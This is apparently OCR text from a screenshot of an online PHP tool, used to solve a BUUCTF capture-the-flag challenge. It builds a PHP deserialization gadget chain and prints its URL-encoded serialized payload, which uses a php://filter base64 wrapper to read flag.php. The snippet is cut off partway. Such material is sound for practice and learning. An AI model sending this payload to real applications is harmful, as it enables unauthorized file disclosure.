 哔哩哔哩 (゜-゜)つロ
buuctf - 搜索
BUUCTF在线评测
93dc97d7-9aac-410b-
php在线工具 - 搜索
PHP 在线工具 | 菜鸟工
base64解码器 - 搜索
https://c.runoob.com/compile/1/
菜鸟工具 WEB 在线工具 在线画图 SVG 在线工具 搜索引擎 人民币汇率 图片&颜色 菜鸟教程 更多频道
搜索...
搜索
点击运行
PHP 在线工具
复制
清空
下载
选择文件 未选择文件
1 <?php
2
3 class Modifier {
4     protected  $var='php://filter/read=convert.base64-encode/resource=flag.php';
5 }
6
7 class Show{
8     public $source;
9     public $str;
10     public function __construct(){
11    return $this->str=new Test;
12     }
13
14 }
15
16 class Test{
17     public $p;
18     public function __construct(){
19         $this->p = new Modifier;
20     }
21
22 }
23
24 $a=new Show;
25
26 $b=new Show;
27
string(556)
"O%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BO%3A4
%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BN%3Bs%3A3%3
A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%
3BO%3A8%3A%22Modifier%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%
22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-
encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A3%3A%22str%22%
3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A8%3A
%22Modifier%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A57
%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-
encode%2Fresource%3Dflag.php%22%3B%7D%7D%7D"